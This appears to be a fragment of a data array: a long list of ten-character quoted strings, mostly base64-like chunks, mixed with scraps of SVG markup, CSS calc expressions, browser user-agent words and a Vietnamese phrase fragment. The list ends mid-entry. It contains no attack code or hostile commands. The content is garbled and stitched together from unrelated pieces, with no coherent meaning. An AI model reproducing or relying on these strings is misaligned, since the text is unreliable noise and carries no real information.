"CcdiezdsW/", "mFJtqnXwjw", "7dzXBPSx17", "pYnv2yUDJx", "v1qYlgFGZv", "Pr2nztvYC5", "9mXtNuRzdB", "ttinu5TXHv", "8coNRHyzSd", "GA2cU/cizh", "M+Z/lVGwcx", "QN7x4X61kG", "25F56XV+sT", "d8AzwUWhzB", "nTh73FiIfA", "jughkVvzDv", "1A+pnX/iv1", "iw7Cz4Lu8W", "9liujm+3Ev", "TGvh+hk3pj", "ibmXo2XbGh", "7paPvcmBa6", "yUF8wCpg3g", "Slmnsx9x2U", "MADNCJ8vUp", "mpP3IsQ98S", "MAAFifFzEA", "QAQAAwFS+G", "X1xqkz9vGm", "WKeXoaZdMm", "JLt6CqQ0Po", "VB7KbeAc8E", "ofIJhcQeZL", "7ruzbcv4FX", "vx/qOfuSJO", "9N9xRpumQB", "6fhU08vMTP", "sZu3BRQx4f", "tv/xmRDwAA", "sz41lOMcwh", "H1ZDsmtw/B", "7h3C0fe/Yn", "MOn4xBLHMq", "c-button-i", "ABuTtwT9yL", "vrZO4pzvrE", "7BMDRiHsb/", "6dn3zJl2fE", "4p64F3HiuL", "VYcR93SnZQ", "vHxNzTp57E", "Mkydamk64C", "6ZviXmFT3M", "Syi67tLyKd", "5MqEFJmpmZ", "9fs8h3taps", "/Xie//gD/1", "sb/7l3hiNx", "B/AAuEgBAD", "ScwdyMpMeX", "cHmjzk25rB", "96G3AUzynt", "a3w0AWZma0", "mHZ9Y4ljGP", "qZ+Lhyc+/H", "OyHwzkAAEC", "7R+Cbuk6WS", "Ka+/mnm+5g", "kEqgSpuxsN", "KJ3FPdyovz", "RyPflMkODU", "UCAICbEffE", "3rPch1JnM5", "SATS0TNTLg", "gAAO9Ef+cS", "JeA5EPAAC4", "m+2HiXvpTX", "nMg7rUUpi3", "ZvLa8oHPin", "3e+JvIBAFB", "g+TH837/nM", "DzdXNT2GOx", "g4D791a9iq", "fVj3TStj6t", "hTGh784nxO", "NlVJ9t0dZh", "k3nE055+zC", "EPAPrAGwcA", "nnMi9fh/ny", "9w72MGfGNW", "3tNZ3uPcxA", "SWqa/9mvk+", "9EOpswdcej", "aEt2by6Byd", "Ja7Mxziv98", "sLDTHaPeiH", "AJ1Hlzimi1", "aioY0Z2yoG", "lhtU9w7Rty", "l7ysyyM7wa", "r2V6fu125h", "S0Ht//gz/0", "NintJ4h4AA", "zwmqb4p64N", "ScweyMlNen", "Df3+FwT5dO", "92u+fXdi7r", "AJyNlwAAAE", "userAgentD", "utton__con", "1TfbiXvhRX", "tBM+fl9fmE", "j2EPnEPXGv", "H3fE7insU6", "Je+WJrZzEP", "ONbTzHOIUz", "J0OaGYcy9f", "OCzsnRDPin", "3KsOmuok7t", "VTTyfblsm4", "zrtDu5zEPd", "lugtmP1PiI", "Tsq81i9TzN", "Cr5EvgcHru", "TPu2M9zTWv", "DPa3NcG9sb", "XtV0O+7fc3", "U91CJ8Skes", "QlW5cy3QWz", "Ctsinu5TXG", "DD+9KfIBAA", "llZ3g14p7d", "2sAAHiWB0Y", "UHspjqfZ4K", "UQ+AIDj8GA", "ZhzL1/dcGs", "g3+b5A3PP5", "mXEoU99/bR", "ZMydlM0Ckg", "3eI3YsxZB0", "VxWNjpjlFv", "zPdV6zhlgl", "9N3PL0YtJk", "T9yLEPfEvc", "tB4l7ub07c", "GJh74rav1c", "EvdKE9s5iX", "N8tJ3NOd4U", "3rE7insdM3", "fXEnZV7rly", "uhkmbr01BA", "m/72a75GDQ", "LNAJG8P9QZ", "fdHk2It83G", "Q9ZWbZGV6N", "qWJewAADxy", "AEEOVgAA3K", "ZuvR0s6iYa", "Um5p5t8hFM", "xc+5FP/Zzl", "75glj6NLZj", "rEjDjVTrVj", "4z8O96yPU+", "ZYp5ehlm0i", "wTMC+KNmPu", "KTabNz0CQ9", "SXadsi3vWx", "iTNs5UdPDP", "6669r4lR58", "wHuIe9UhK5", "txL03cA4D1", "axb/MWnul4", "nd8R/v+gAA", "L1PM08swk+", "nnsTE3BODW", "EnMHsjJTXp", "lwz38SyqUi", "RDCKGZYnNG", "QRCZRlet1S", "+5iYe/rUk5", "mvf5r5Ps1b", "8S9irPu8zt", "tE8CM0MkyN", "Sff4Lm6wr4", "gnito cras", "jn872fRNzT", "d7sou3YGrD", "yNan0wQFKf", "k7/msghO4k", "HOZCafFzb2", "xE+IXDdOKW", "94U92p7nRd", "l4pcZtz9yI", "7LVdGN9uJe", "3rqb4l59c5", "DfZdcAk4yW", "CKG4MPeMwt", "TJDg1I76WS", "HPcsz", "w/gHMQ9cS9", "H1ZDsmrNZ/", "56U9yr7XVe", "3.86C66.76", "zkidI4gJjz", "Wu3fjpZpn3", "BNN+sTwm15", "0JrryEfccz", "JgMAAGF+Gf", "lnY/7d7/D/", "zeJNUzcvva", "CKH7iJcWQu", "jk2HuuZmYe", "x/xTE3raZt", "     <defs", "uEfd8EPfMR", "haqT29/1Tb", "wCAvbn3OwY", "YpxNjIl6h1", "qWJewCwHS/", "dWOgJ", "gmcBEGtO2V", "tESy2QVmZq", "/qmRE6Web9", "z12WBxtcF8", "7NNgJO7BdP", "IUzNxxmSey", "TwIzQyTKX7", "0a+n5LIJjT", "Da4LZnmWO+", "mLooQQujW4", "WZ8Msw9NxN", "NDM+Geaem4", "ch7ol7iSlx", "CppszMTHg7", "6a4uY14fyZ", "3TpWp1aVmG", "XGXg/SLXUE", "f4S3/yQtGB", "BCqFv8SQ2E", "hU7inu60TC", "fILvskdrz0", "d9U9yrb2aI", "OFVmeRZ3nP", "T83GG5B5Iw", "110bX8R6Wz", "2qNBd9DCmJ", "NDJMqeZPPX", "LnKhTpZpaM", "QQs/FixIhh", "w90rM+GSYe", "A++WFDgAAe", "AhvKAAAAG5", "nAxpZhzK1P", "8ZuaMmSEno", "qTP28aYozX", "0XzNoBmzO3", "QjZJD", 'width="295', "PnMlPDWTB6", "/MuBwAAcGJ", "96Kb4l5mWd", "JmjgMMeZ+x", "ZbMKVXBUyf", "C5gjsWnTjp", "zC1R4PuoIU", "3h7gZTuKeb", "psnAxdT3X0", "zmJe7rTMoG", "\n        <", "zLH41EknbD", "scF0wy7PcI", "LeeBynU9Ie", "pT5apul86p", "sqGvm+XPca", "VrnbYAImLZ", "RgGtruLXSy", "1vzjv8DkQw", "NPMlH1dcJJ", " 147.16C28", "3kaxC4gk7/", "tqui/g6xuR", "HfG/7jw9+8", "U2YXIypJlx", "XiUgCdug6+", "IRTO9yK1Xz", "/BNil6QmON", "YFc9L2cfOc", "vEfUMu0F87", "STwgI7hA3w", "  <svg cla", "kyjTvwaNMs", "P7HmpeH/Mn", "JFrfQwxl47", "Kcw6TGulzl", "/E3LMyMff2", "w8t2+Kn6ii", "5g5kZaa8Pp", "xvEbuod8Ex", "4cEPemb4p7", "vykYyKPo5m", "NyrMy+Fube", "Pp4aJjXi9/", "cmEYlOtk29", "NzT77Bc3WF", "D3LMLcw9xz", "PmMLAE5I3B", "n0wQFKfbRM", "WO43yjpcpY", "SBwAAvETcO", "wFU3s06A5a", "3008 147.1", "awkrKhNX3C", "WPdNK2Pq2h", "hw0AAAAMOY", "41TZWp1qZk", "fey9grohTZ", "ojD3Ssz4ZJ", "r5PmYEnglM", "Mme4J9u8BV", "finwAcEYeA", "KoXLJlCpDN", "YTsmdw+5F5", "tB4l56U9yr", "OcItT34pw7", "n25zNCg1E4", "xxOAAAY9hT", "OrRYpxNjIl", "WhlT19bo7f", "eJDvC", "Vztu+qNv5q", "3zN8U96Kb4", "UNIArmM6s/", "9hdvmrZGjd", "93.86ZM147", "v/880H1u0H", "LgAAAJRdjX", "pbPXGIjPUo", "/sudlekpZf", "SXM3FH6D93", "B1NsD7nLjv", "IC3UyTDo2J", "uDOxoc/H/P", "PzwhtEPgAA", "nXntf3AAAK", "mDWQxmS++W", "f01xDPqz79", "OCG9EU+ce/", "XXC39d51Xi", "KO4l7Roh7A", "76ZGB6+ywp", "MQ0ew0zzIj", "P6iTueczEv", "m8wcc/iJO7", "6Mw+RBCCKF", "BreIMCAIAl", "Je2Xn3aFdT", "3XF6nZuvvR", "kCtiXttfcK", "tGRse", "fucFM082vn", "Ge1ma49042", "Q93Zlakbhn", "h7ADPgAgCA", "cOTbFM38z1", "Ou5t6bMPkQ", "4N772W+z7N", "XW9ik2B6py", "HPbCTuAcBU", "MZMJxWehTj", '99/xlink">', "HMDUfZ0jug", "8Y+q87T6e5", "DjVTrVjUKm", "e7rT5/M5iX", "doV1O4p7uT", "KRkIyWl3Me", "cixD3MnuPN", "A1P7pC2M/L", "nuyTZvwdQe", "4M69iXzi3v", "XP+M1JnI1N", "EvvSnu1fY6", "mykBIdtvKP", "Wx+Vv2tnl/", "AoOyTn/88m", "swXTdQ36m3", "73IrVfNbmC", "0AwILzkU/c", "z/WX5mYHr9", "3RneBJxz+c", "vnEveykuAc", "R58vq8g2n2", "Ar4K0Tr4tT", "67Q7uct5+d", "S9N3AMA1uD", "UWhzBnuyTZ", "ce0VILpJWZ", "x91T93sMsd", "AKyGN0gAAP", "Y/cW+6wOOi", "dx7Ld+x3od", "b8umyoTSm/", "/erhUybWy4", "8N1PbJ+4bu", "IHLYAAOA/X", "tWxtS1NXr7", "Je7m9u7E/n", "NLQxY1vFoN", "Cdxr7gJ4t4", "0Pb7Ep7ol7", "fobkF+6HIz", "xU9dLJGvtc", "/dNeObupUr", "+md5Olmmvq", "pxD1xL0LcE", "PbzxA3/xl/", "ocaXGbm40c", "2PwthdxbKO", "Tv2A8Ru3lm", "9w3dkNLlpT", "mWKeXoZZtI", "Fc61Olsn1D", "5sE0zsdyYR", "biXpq4BwA5", "AAHDbHPwBA", "yiapc77uEd", "KgqU7inm3x", "+Im+Ek7tkW", "XI5+4N3VT3", "IHgDR0AAKA", "nQGHupZnxy", "de1xdrU2BW", "x8Tc06eexM", "nxn7RvA2gG", "zdvCyhiwvE", "zg093rlLXF", "b7bBbpVHH9", "pca+02X6Yu", "e2MpJ3NOdd", "lxT9yLEPfE", "YTQmXhBIIR", "4p7VSdzzmI", "NP7LCeibln", "0Vg3J/Oixh", "capMrS410+", "JfAAAPOLhE", "MBRedAFAHi", "nTF6msR9zW", "e+q8IuzMqS", "AAaOXBEQCY", "WbtpzpL3U3", "1XrOGWCWBG", "VdnXgpzbxk", "7SeIeAAA8c", "tHPCmbLb+9", "Jj3xqkytbq", "/Wsi0ueUyc", "GkvmIU6k5l", "qLzFCHEtNf", "C7toW4txD5", "JZ+q1bwsR7", "Q74z4kfaQ3", "fEvcSUuNe9", "y9Sk0gcHKP", "+8FzBVxqsz", "7o3PiXmmz/", "GIJmZtJx2e", "9CHUmM/m8s", "UDyavYxoSs", "fl6PFMjNVC", "br+XxeCXSl", "spLgHAAAcn", "MPcw9scN6J", "cxA74xr/1y", "ZjcQ9AICG8", "k5c9wz2VzY", "nekvzBsC1w", "e7lNsW9yjO", "k49gepdbqZ", "QNBFS51H2X", "EAphY5piNj", "xc8v+4l7Mz", "30ugbzS4ey", "Q9ACDJwQIA", "0vYiVeZ5DX", "BAmsMFAACv", "So2E3WyTB/", "Mbe3n72Z3/", "bOJ03d5bDz", "dAPLCCHT5p", "h8UuVYDdMv", "onDm2eM9Ys", "eti0x5nf8j", "8JpZiSLpIq", "icMd45U6uf", "x7C5EPAADY", "8Hi4RmxU71", "P3S5mbjYKV", "yD5+oK++JU", "19Quymglla", "MS93Tn3aFd", "WhzBnuyTZv", "   </svg>\n", "QvTmA6PtX0", "gt0I7QX05w", "XlQBAM5FPn", "P9z5mwDeG2", "2MGfGM7Q4Z", "755/7eDQCY", "/uiZn3iFqm", "sx/XI3Hvri", "1JjYJpnc6k", 'ts="userSp', "z8RDjaPvYT", "a8pM/+ePY8", "lybuAcD6vP", "Mw9fepJTMw", "e6JHdYzMfe", "SfoE1zXjyS", "QAAcFVb5BP", "AAaIe+JehL", "ph7mHsWYe5", "2zkbgHAI+D", "yQx1KTH/9N", "XJMrleJKkz", "+OEU+AACAc", "LXZmbgj9J/", "7FWfd53eG7", "NPYp6NwORD", "bLMjccwz7w", "Ebt5Zsdkpu", "6oURtjFNlG", "JCmZjcJJ18", "b3FA3Ju+Ke", "suAmFye/Rz", "GcTpY5dgY7", "343ucpYz/e", "iVJn+O5BAj", "zvrEPcAYB+", "8bMPId75Lg", "YnI5cZ5Olq", "LUJcw9zzyL", "TrZHnbbIFu", "snPjP2ieRt", "tR9BtD9cMP", "8Kb/8+TRD4", 'g mask="ur', "cc/nJO7ZnN", "AwxP3Thj3d", "vN/KJe+Jel", "MnYXu", "yP/mzP01/P", "KXGve7P9MH", "Z0sw4lKnvE", "jQXZT//4j+", "oOoJnQSGJO", "TtgY7rvRXc", "Yh7Pidxz2K", "i2raKR78tl", "A3Ju+Ke4VN", "7uGDEgAAAD", "Q10+9MHp2j", "lMp403Z3L9", "lCMUafTN4e", "LDP+Fv8iGE", "lnmOdyTXbw", "pfLcpl+KU1", "2lDfNeNPfU", "dmYu7VmYmG", "kAAAAbsxD5", "kmjNCQYukk", "ITnGneLZEJ", "TM7JjMNn+o", "HEwB2S9wT9", "ovHMd80cM9", "uBY6y9em+9", "eprhnsam+F", "Vkzdu", "454W4B+CAX", "ebea+Weq30", "eY+wM+1BW6", "90Lt3jMAAA", "uYzqz/jKdM", "FOi8IGqZU8", "bhl1/K3rol", "H76R3/o7/F", "hFaIjQW1CH", "8kCIdNf7hX", "GtG0VVIXag", "z7mAHfmMe+", "xPmqS1mYwR", "FffzBD3xL2", "U9wT9wZvmL", "/mIe7evEvc", "WMm1ueUxOh", "m5h7mnthhP", "9vp8wrlbPp", "dM2P+4K/OI", "Slxr3uz/bD", "dErcK222Hy", "Lu8W3AHrs3", "Ktx0v9ieM/", "6t0dv3icdu", "CXeKAAAABz", "sqnXyjQzzF", "kAAKCNB2cA", "8m7qU3xb3a", "hbgn7kWIe+", "PCW98AADwa", "5y+bVOmU8j", "CrlLLmX4pT", "eFPfqm50Xi", "d4zqn5dp8w", "FMibWUC+IH", "+Jv8mHEEII", "1jHdixOY0P", "ik6NlnUhjA", "0.00056053", "MzL0cE5MPI", "v1QojbGqTK", "pNUZh7jnhr", "83i4qZ5th8", "6VNPYq4y99", "gTplPJ65du", "DvnOeKXxkg", "p5FmHuYew4", "v/xbPACEXl", "l1nuMcwHQ9", "Rzjz/5p5i2", "28R5V1carM", "e/FXeKbw8Q", "t);\n    pa", "pad4dWIez4", "WBuXeuZtqu", "pn4uHJz78f", "vF1zJeAIqb", "2LEUQ9JFSm", "eqG8Qe5mnP", "+rMS2HuLWN", "nNc/89yPsu", "cf54ZJzdFh", "wDW33FjrZR", "2+KdPq6MGb", "JO61cRL3dG", "aDy8ysX/c2", "yAcAAHBOXg", "5jmd2exTpb", "daTaAFXJEs", "kzL2nTH6XV", "86LFCg9DYW", "XGqTP28aYq", "fL5PNNkU5f", "ANOM88hH3w", "mDYFrgvOY4", "6BydPDFQp4", "JUmam1+evm", "cc+5xr1O6N", "PqiSrYfolP", "KdQub9LZS+", "M9/HjMAzgY", "5cnr021wLW", "gzcMFADcl7", "7ZxGxk9yt6", "pzbPGvRf+8", "P9WYYTUyJa", "iTZfqw7ptW", "Z8RB3IRJUR", "74rav1c/64", "ObLxc+5FP/", "rhX3+y4sMq", "aYmlT44QKm", "5bheZ4GZTM", "l3wDPBRaHM", "O/oodOxsj/", "QhxT9xLTF3", "k61Kmu2D2M", "z0wJb83k0T", "/dvC2giAnH", "FibmXp15Kc", "O4BwKeANzo", "mNpUxXxA0p", "eb4LNbJMt3", "M08swk+Bts", "6pri3j7j3w", "EAOPjgBAAD", "rmLKZB3Wpp", "RD4AAABSvG", "7HTNxb6yTu", "wsa+j48/6p", "r021wLWJi7", "LfDWaAx5BZ", "jAEAAIz86P", "SyX6ZfSxPf", "7Ss+BFgcvs", "/5lnoQAA8I", "fybQmcQU1W", "hHrHQNghzb", "7qU3xb3aXu", "NvXd33kDCu", "XcMgHMCJ0s", "LjXvdl+mLi", "n+DKlT15U4", "dyzLd7C6f2", "FMfMQydW2N", "lZnwyzD03E", "6iXu6sw5xD", "QaXPLZeJSA", "wDQbaPnGcT", "8vo74ixMz7", "spASHbbyjy", "wcgAAQJS4J", "JSrYuZboLZ", "2dEM+Iecc8", "fb67yw2qa4", "X70Z/xznQg", "BXeEg3lrph", "3tjiJe+WJr", "kdkppA3Eua", "ZYz8TcszIx", "8AAD4OfPgA", "J0zs4STuWZ", "AEwn7o1tin", "S3X5gPO/SD", "TeziJexbn6", "tLY6Ie9M3x", "KL94YKZwh0", "dCSJSX0YBr", "fGQhFCCK0R", "GxkAAABi/v", "th+0/7i1EP", "q5v+3Hftw7", "uYB57GIjPU", "8xG4h4APB7", "T2ifvGbmjJ", "7EyYfQgihi", "rdHb94nHbt", "exCbB9E5HM", "UxXxA0pnm8", "RE6Web9LWz", "umCWZ7lD7h", "zdFPgAA2B8", "+T5/1z0yIv", "ZftiXv+HVX", "N4e4Gc7BGU", "0p1JkKZdHx", "P4Z7s4i2Y2", "K4b1PkAwAA", "+m+JUmZh7t", "omXCWWEhTp", "aKR78tl80n", "T9yLEPdOHf", "Ew1tzNhWMS", "9fUzMPX3qS", "dlekpZc3PH", "J3EuaiHvCx", "+0Fc61Olsn", "91Mh/foPKY", "aXLSFg/kdn", "gR7yZAAAAu", "JCkY+4Jw8k", "Osd3O6MoXm", "mX6LZ17rly", "+u1/UmNgmm", "Whhz05KVbF", "0P+L5YDvk0", "cebZrFtor7", ".33008 147", "xD1xL0LcE/", "DZ933f8stZ", "9DbkLZpT3q", "70LQzHl5fT", "XaFvhvMAI8", "gWMTH3bJOP", "p7HzIdw74h", "hqmX/IzY79", "MgHMCJ0sc+", "TpZp33aGe1", "eHdrlvP3sf", "tor", "v0ZUqemG2F", "l/uxkNf3Em", "mvXGqTK0WK", "3jFCT+tm92", "FA3Ju+Ke4V", "M3tGRJCT2Y", "6+C7mdo+cd", "06Y6saWOs+", "QDAGCUB0oA", "F0VdKVazsS", "wM9xslXc5S", "XVvwAweQKM", "+JehLgn7o1", "Tl8Xxsw8h3", "rbYp74t7gD", "4JxnncC+MO", "iSxW2ChkQu", "fbPjwiqb4l", "ktGCqTpW+d", "sXMa9HcU+c", "+457C5EPAG", "Dwk53jHoj7", "sR93xO4p7F", "AKcUDcVjY6", "rrPD5YCgi5", "LeIffjjKAz", "XbiXpq4BwB", "HS/CAAAFX/", "7LZfqlNPF9", "v3JFX2rdOK", "U/Z1QUlGC+", "AADY3EjkE/", "Ynca80cQBx", "5tyL30ur5Y", "3OvV94SF+a", "zM+nVvQ+6l", "zmemhLdm8u", "riOxZerrtG", "9Vu652ocxz", "Ys/XYIQGif", "htEPgAA1uL", "x8Tc0+fehI", "eCiUOYM92S", "D3fL5XJ3HP", "He819B9/gW", "AABsxVni3g", "FI5tZ9hnsM", "Evd0Z3gScc", "jKU3XCzK/6", "MbZzNTPhYN", "xbrxnuMUzH", "X5oJ9GozEP", "3c+8Kb/8+T", "2l7nhdU2xT", "aTbNEszU2n", "4BTOsSlwOU", "qQbqkjmPVQ", "N06gsncB/C", "ZhK8bbZAtw", "LlMQmvHXlM", "Up010w+5kS", "gxbG3LRkJV", "c+IeAAA74V", "5h7oFsi41S", "qYpW9An++l", "GEeeBqLzFC", "zTnaPDspO4", "kZFWZxzint", "JGLTMz3Ves", "XM8fWgmLiI", "qa4V98cJ+4", "0DDAy69e9D", "Jqm+KeuDd4", "veHH65tbi3", "NxDyAIFwoA", "9Q4nSzzTgG", "zzkDGCRjnO", "EyWvurEcNE", "uBdeFPcAAA", "ym+Le5pviX", "yAcAAMA1Xh", "RnqUGL6669", "LI/J9c9InY", "YHof/VzTLG", "kt63M4+lXC", "KhhYm5V2de", "MyEJLT7mLW", "uuQScZLRgZ", "rR7HT65hA3", "1OBiBwB4KL", "3yXhQCUZLR", "hSNw7duA6c", "pMUPza6vON", "mXgOGY+3JM", "8k+q870tWn", "7lNPhc/nD1", "a5BRQyzRmh", "    ", "oUJMzH3RH2", "h7DMl7vhD9", "qcOpfLcpl+", "L2zs+/j4o5", '"mask0_647', "O/B9ou//ds", "p+EzSyTLP4", "ttd/3lXwAA", "NwTgxhq7r0", "x4h4AAPvhE", "E11Ps8EF4U", "/B1IaH0biA", "CAIDt/ORPb", "dd+0Mqaurd", "1T3Ctsinu5", "U931iHuAYA", "7Me+NUmVot", "txr+Ks+/zO", "mycDF1PdfQ", "n8yvdWZDgj", "kbQDPmNpt/", "qQ775glj6N", "MK8N06VqdW", "F/46Z/f/Jt", "3FH6D93y0P", "oU8bjmWu3f", "++lM6HxS5V", "JPyj4SM9mh", "kBIdtvKPJ5", "yG8yN/13me", "xlpdcYh7rn", "bBgDAJ+dd5", "JV3OUqa/3C", "OSlV26lAn3", "7xH1jN7RkS", "uZ+rlwcO7H", "cutVM1vYaY", "jLQ64xD3zE", "9yTiHe2HMN", "wsG5H+8/+p", "61tmOeQzz+", "y4PFv4zAUz", "euWsHezTWG", "AMAph2QAAO", "PMQsZtndkx", "2XP5j22cTp", "6jn7kiTpX5", "nGsilwLXJK", "PckJ3FPd4Y", "AAAAWIOXTw", "/NN5CPuuZb", "xb29Lnul4k", "2nJN/psknL", "wGVemAAAYA", "ZMhCS3bYyj", "WTYxFp4q7I", "rTXGvvtl1R", "OzR4IWZaTT", "4rcWTq66pm", "JLpzPoZ5xr", "nu60TCDuSU", "dfne7/ktX8", "ce/xS3Evsy", "acDMaFzDH4", "WnEO+M54wH", "Z7cQLT8amm", "Pcw91QU5l6", "Tu5fbuVot7", "QQWi1eNAih", "ghUxzbD7Bd", "Z2IcwDT++g", "3QnsxzRmhp", "RD3tjiJe6W", "ihAz7y8iZI", "MfMQzNa2nJ", "e9l7nHvZe5", "8zvTgBU4pH", "6WaSuaBToL", "SNyzOol7Hj", "thumKzQCds", "UmMvW1H0G0", "3.86 147.6", "wMcTNcIbvC", "691Sk+dCq4", "m7kU3xb2x1", "2MGfGNWWw3", "+qbXXcU96K", "l7iWJewAAw", "2D5r3HtA4D", "AASU4jX6AM", "e05ejom5V2", "Mc4wQOOc7h", "uFfabD9I3M", "FzgAwIN4F/", "jO8GnHP7iT", "AAAAlvH93z", "1/2nU+QDAI", "2uapQyEZLd", "O1r9bO+OFW", "QKS3jceZxt", "970+/F13db", "CafFzb2fXz", "MTH3xCCazL", "AAANyKF1IA", "AYFWxYugAA", "89wOJe7rT5", "jmPhVE3UKi", "2xO4p5t8Rb", "/+hnrohTZT", "G+ZviXnRzi", "XgDWHat51/", "QBwWdrpj1B", "WIlDFwAAvP", "wDAGjn4AQA", "hl37plTLwf", "2JrQfhny3y", "cPnewiLGVx", "p2FT7LuFdm", "2Km1SSTqUt", "uYc5wT2CBT", "qTL9dyCBGP", "JewAA7IMDJ", "5apSyd7x36", "UnMHcjKTHl", "vd0p8/ncxL", "sD1yCfuzdw", "tpO4V5rYzk", "Z1icsBSimu", "qGHM/DYvcU", "PoQ6k5l8Xt", "Ne92X7YduL", "y6HtkaN08k", "9UKI2xqkyj", "h01xr7a3OC", "xpzhnlJjLR", "ncWLzGE0Es", "cY+4V4O45/", "+qx/ZkLkrT", "l74l6EuCfu", "6JGZ8Mc8/N", "ucTlAKcW1+", "z/jNSZyNTX", "aeA3Jdutcx", "Mf7skI/+XO", "6bBAgdLbWG", "Ls5gRssKt6", "pntxAtPxqa", "759FxE5yt6", "WYe5h7jlQm", "+Qe61JGTiO", "f7LhQ3Lt68", "9xYiHwAAsD", "Z7vzf8AwQA", "5h7mnkWYe5", "TYsoeKyjJa", "TNtVQVWoLZ", "qb7jj1Qka4", "fyQcAAKflZ", "jFDQIqli0m", "e5p7YYT0Tc", "oTc28f81XM", "iv33GV5sMF", "W+AuDd7U9w", "VRnIpRJxye", "e/lWe9AbPO", "kw99xMzL06", "p79c3OC8W9", "BCLUKcw9zz", "tf+mlk2VyM", "6pv3jhpR72", "ckMXcgKzPl", "wbW522Ke61", "pi2Y90odnB", "zTxE7OaZHZ", "2+Ke7W9zgu", "iJe2udxD3d", "O37xOP3bwt", "vDBTOvhJ46", "5BP3drEp7o", "hmhk2Xe38K", "3odQZzKTzw", "qz2iWdqpAb", "tiZSZ/NJJ0", "7ZMZlp+FS3", "qZvilnYium", "ad0tkglU54", "u5O4pzvvDu", "dre4oC4N31", "IhhBD6zOIl", "6hY6ISbVC5", "AF4ibgn7kW", "3rEzMvX1Mz", "F30MKYm5as", "nXyjQzzFBW", "DOfAV", "3wIoU8gNjr", "PHdWPVD5Ih", "ZNcS9I3AMA", "LiI56paT1t", "w3om5p6Vib", "6Mc/DhSKA4", "hB9PQdm+hk", "+ZK5OjPexS", "uQScZLRgqg", "5C7YEZ5jyr", "kDcALinrgX", "jH3bJOPYHq", "dxf/dPoqPg", "mHuYe2KH9U", "n2CXPPqM3M", "+HQ3AUzKn5", "Qj7ulOy2Di", "65o4VZ68Pu", "ottom: cal", "eWfx/8KFPJ", "FI8EIeFne4", "mpwmZmPH+H", "Yz/eVege+u", "4PgXtnHCm7", "MQ5n6/muD2", "M2Y22z+CbF", "ZmZ5S1vzcT", "1TfHiXsAQB", "kw+hHrHQNg", "jzmemhLdm8", "umX8izfuX0", "284.61 222", "mLgXQqevgu", "k5i+GIuKc7", "AAuEEffPe7", "Iuh75xD1xL", "zAAAgAElEQ", "7rLWc70l3s", "MvdezOAKDT", "bc601+YNwS", "k2Wewz3ZxV", "UjMNrkc/lK", "BXLAp3FTK5", "Vyrk2VyvUh", "k7iXn3prU7", "pZKuA5LOPE", "AECjh8gn7j", "Olem/AwnE+", "AKZ0jIeZx5", "nbb/69qLgd", "XX5PE3IGsz", "y/RlSp64rc", "M0cA84qRvc", "Je51b7YfJu", "head", "9TolvDtTg4", "fcShzs4j9d", "Mac OS X", "5GRIM+NQpr", "9ZTph5gz3B", "Q99wQ9wAA4", "13bX0Q6mzB", "b85f8p3RY7", "J1PfbKfzoT", "+TuGexTnMS", "dbiYudkrXp", "ybfMqdF3HP", "9p5EUzdDrx", "mJZEHsxE++", "HuOVCYe2lm", "w98Bzf9e9c", "rYJZSlzGZu", "F1TbFPXFv8", "tzNhWMSj3p", "xT0AgINwaA", "ex8z4Bursu", "yt6wz3GKbj", "TrMoR5zNTw", "yHNjEOZ+v5", "/TNxLb4p79", "MSm2qdMh7H", "k5l8ni3yfU", "/YyA6TeNY2", "ARxb4uTuFe", "YzMfesTMy9", "a2T9w3dkNL", "xhdVtMiY85", "4Oy86C7/Ju", "VYny+R6kaT", "+mhrTbFvfp", "3IRT5x78Vd", "2qIu0myZmG", "xZbKp9h7fD", "u7tY2Lu6VN", "tG9NX1ojnj", "J5y75WNvcu", "e của bố à", "wR0A4CTEPX", "8SFeW+cKlO", "7s4i2Y2nAz", "pq4BwBAmgM", "87k+ufCXQm", "zL82MT4a55", "3BG14i8gEA", "JA4l7utPn8", "TjRlWI1Oiu", "+u8sNqmuCf", "enXkpzL1lT", "SGpCcVodjp", "teb2CSY3ul", "KXsMoCSjDV", "bcBdPMe1RZ", "3LM6iXseM3", "GejnJjNDJM", "B1T+05JKwI", "yTnMQ93Rme", "pw78f9TkVN", "serSpaceOn", "3rljHxfiQZ", "wsZNeTDuk+", "r1Cnk2Xy+a", "vlwycbGRCI", "PgbbMFuijt", "ictH+Howdy", "hB7Ms8d7xI", "J0skyKqtap", "Ekemvv5pFv", "3rx8p0P/sd", "fj/Uc/c0Wc", "NavextyL72", "+DN9EvuHta", "HU0BoiFiMQ", "vGZpJNlnsM", "VRjT/+p+lu", "op: calc(\n", "GQlW5cy3QW", "e4r8gTiXsL", "nc053hScQ9", "Fsi41S3acz", "M9ivqgIeQM", "xnh2030s3P", "0prhX3+y88", "qftDyxh6mu", "dl0X135zHu", "JTiWvykYyK", "eBTG7iqWdU", "61zCpC87n1", "Ye3Um5t4+5", "DuJe8rMsjO", "uVYDdMv+Zm", "sQgAANkncE", "VwuZNrdcJi", "cS2+Ke7W9z", "rt alert_b", "z3xH3csS93", "zD3xA7rmZh", "y/q0nz9DJ8", "vhzQEA4JPw", "hGJTrZNvZJ", "UuAcAAH0co", "CtNHEDcm+U", "yY9nXuuXKa", "YB+8UQAAfE", "3Ka413JldL", "EveSEPe8zp", "iT2cxD2Lc3", "QqbNLZeJSw", "EbAQDAB+Ql", "TqJex4zcW+", "LDuJe8rMsj", "EHjRd", "X6Ak/K1LSe", "qbcLkZEgz4", "g3y0ncI+7V", "VKT51kgSxM", "if8833VpNB", "AQAgANZjnz", "QyTQYupr7/", "mczk88LGvo", "TuKex0zcW+", "hbmXZsYnw9", "2ocxzmamft", "EnHP5yTuWZ", "zC9y61UzW9", "hGmOTbVOd8", "xLTBU3RT4A", "8w+nHieLe6", "DAQAAifPIR", "mllTF1bo7f", "2OYl7ujO1I", "QAO4CAEAJv", "xzRihokVQy", "P6qDj8gfTP", "VJNHFl65gm", "ZPrLvQLfXa", "cwHQ9A3vHh", "X8ELfz0s+a", " 20px;\n   ", "Dgj65LHTHa", "JMv1bOKCTe", "Hc8/lencQ9", "cz0xZM/3O5", "Ke7kytSNyz", "h3TetjKlra", "AA7FAADAQV", "GWp1xiHtmI", "uVt8SFeW+c", "nWJywFKKa7", "BfhTHzEM8f", "nlLXJj3xqk", "v8RBed+lb6", "K67MpTpWJu", "2T4l6SuAcA", "cyAHY+4oCE", "z/cqWZxh14", "tXklM7U23X", "X2iB2U4LKM", '0538)"/>\n ', "mvnw8w3iHc", "sCpvRAAAAH", "d1jMx96xMz", "f5xE+222ni", "A3vEa+Yh7o", "k7nl4M2swM", "t8Us7AdE5c", "A3JvlJO4R9", "+4nTdLa1Is", "hkykMW3WTf", "wCM88IPAHA", "JeKeuBch7o", "sh7ol7EeKe", "Sa2cxL3dOf", 